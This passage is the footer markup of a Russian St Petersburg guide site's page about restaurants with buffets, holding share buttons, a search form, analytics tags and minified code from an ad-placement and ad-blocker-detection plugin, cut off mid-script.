		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D1%8B%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0%20%D1%81%D0%BE%20%D1%88%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B8%D0%BC%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%BC&#038;url=https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D1%8B%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0%20%D1%81%D0%BE%20%D1%88%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B8%D0%BC%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%BC%20https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://vpitergo.ru/restorany-peterburga-so-shvedskim-stolom/&text=%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D1%8B%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0%20%D1%81%D0%BE%20%D1%88%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B8%D0%BC%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%BC" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div>
		</div>

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div>

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div>

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div>
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://vpitergo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>						</div>
						
				</div>
			

			
		</div>
	</aside>

	
	</div>
</div>

 <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(50536054, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="//mc.yandex.ru/watch/50536054" style="position:absolute; left:-9999px;" alt=""></div></noscript> 


<script async>ress_js("https://www.googletagmanager.com/gtag/js?id=UA-127860565-1");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127860565-1');
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://vpitergo.ru/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Поиск" autocomplete="off" placeholder="Что ищем?" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Поиск</span>
					</button>
				</form>
			</div>
		</div>
	</div>
	<script>try{jQuery(document).ready(function($) {$('.hypertext').click(function(){window.open($(this).attr('rel'));});})}catch(e){console.log(e)}</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/vpitergo.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"fbaccf1543","disable_ajax_form":"false"};</script>
<script src="/s/2341a8.js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">var tie = {"is_rtl":"","ajaxurl":"https:\/\/vpitergo.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};</script>
<script src="/s/3b8bf8.js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
				jQuery.ajax({
					type : "GET",
					url  : "https://vpitergo.ru/wp-admin/admin-ajax.php",
					data : "postviews_id=2520&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
</script>











<script type="text/javascript" id="ez-toc-js-js-extra">var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};</script>
<script src="/s/57ccc5.js"></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 